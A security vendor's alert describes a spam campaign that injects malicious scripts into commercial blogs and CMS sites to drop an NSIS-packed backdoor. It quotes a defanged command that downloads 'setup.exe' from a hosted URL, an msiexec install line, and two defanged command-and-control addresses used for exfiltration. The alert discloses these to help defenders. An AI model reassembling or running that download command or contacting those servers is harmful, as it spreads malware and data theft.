Contents:
We all know that cybercriminals never cease to look out for creative methods to launch (more) targeted attacks with a smaller infrastructure to carry out, giving them easy access to users’ most valuable data.
Security researchers recently observed and analyzed various spam campaigns in which online criminals were trying to infect multiple commercial blogs and insecure Content Management Systems (CMS).
How the infection spreads (technical details explained)
In the analyzed spam campaigns, the attackers are baiting victims by trying to inject malicious scripts with the main purpose to run the following payload (sanitized for your own safety) on users’ machines:
cmd / c cd% Public% & @ echo AmmEiqWkls = “” https: //gullgas.weebly [.] com / uploads / 1/2/3/0/123060154 / setup.exe”
This particular “setup.exe” is a malicious file which is hidden in the Nullsoft Scriptable Install System (NSIS) package. This technique isn’t new, because we have seen it in previous spam campaigns, but it’s notable how malicious actors improve the way they “pack” malicious code to deliver malware.
If the executable file is dropped on the infected machines, cybercriminals can collect sensitive information, such as IP address, MAC address, manufacturer details, country name, Name and ID of the Operation System, CPUID or Hard Disk serial number. These data are stored in a Javascript object which is converted into JSON and then added in text strings.
Once attackers can remotely access the victim’s’ Windows machine, they will install the malicious executable file as follows:
msiexec.exe in C: Documents and Settings [user account] Local Settings Application Data Downloaded Installations {374BE032-0D10-4FAE-9C8E-BAC1B936896F} Setup12.msi “SETUPEXEDIR =” C: “SETUPEXENAME
All the data is then protected using this “UnqiueKeyGenerate.Encrypt (name)” function.
In the next step, the backdoor is copied to C: ProgramData in Windows Update folder, and then tries to check for an Internet connection to connect to the following C&C servers (sanitized for your own protection): http: //18.218.2 [.] 135 / service1.svc / applyingpoliciesrules / http: //18.218.2 [.] 135 / service1.svc / getInfoAfterInstall
After that, all data is accessed through these C&C servers, and the communication process is encrypted with a special key.
The main target of this type of attack is to exfiltrate data from compromised systems and to open a backdoor which allows online criminals to feed more malware into the targeted machines.
Heimdal Security proactively blocked these infected domains, so all Thor Home and Thor Enterprise users are protected.

According to VirusTotal, NO antivirus product out of 68 products has managed to detect this .exe file as malicious at the time we write this security alert.
Apply these basic security measures to protect yourself against malicious script injections
The main issue with this particular type of malware is that it went undetected by traditional antivirus products. By injecting a malicious script, hackers can redirect users to compromised sites/ servers and steal users’ most sensitive data.
This is why we strongly recommend our users to:
- Keep the operating system and all apps and software programs fully patched, with the newest updates available.
- Be very careful when clicking on suspicious links or websites and always check if the web page’s URL is genuine;
- Make sure you access only sites that have a security certificate or HTTPS to avoid malware infection;
- Consider using a proactive cybersecurity software solution to enhance online protection;
- Prevention is always the best cure, so we strongly recommend checking out these actionable and free educational resources to gain more knowledge in the cybersecurity industry, and better spot online threats.










 Network Security
Network Security
 Vulnerability Management
Vulnerability Management
 Privileged Access Management
Privileged Access Management  Endpoint Security
Endpoint Security
 Threat Hunting
Threat Hunting
 Unified Endpoint Management
Unified Endpoint Management
 Email & Collaboration Security
Email & Collaboration Security